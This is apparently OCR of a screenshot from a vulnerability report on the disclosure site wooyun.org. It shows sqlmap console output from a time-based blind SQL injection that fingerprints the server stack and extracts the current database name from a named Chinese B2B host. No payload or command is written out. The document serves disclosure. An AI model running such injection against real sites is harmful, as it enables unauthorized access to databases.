 管理员: C:\Windows\system32\cmd.exe
[18:58:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.4.5
back-end DBMS: MySQL 5.0.12
[18:58:32] [INFO] fetching current database
[18:58:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:58:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:59:14] [INFO] adjusting time delay to 1 second due to good response times
dd20141204093
[19:01:16] [ERROR] invalid character detected. retrying..
[19:01:16] [WARNING] increasing time delay to 2 seconds
045995
[19:03:04] [ERROR] invalid character detected. retrying..
[19:03:04] [WARNING] increasing time delay to 3 seconds
current database:    'dd20141204093045995'
[19:03:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jituan.b2b.cn'
[*] shutting down at 19:03:05
中文(简体) - 百度输入法 半 :
www.wooyun.org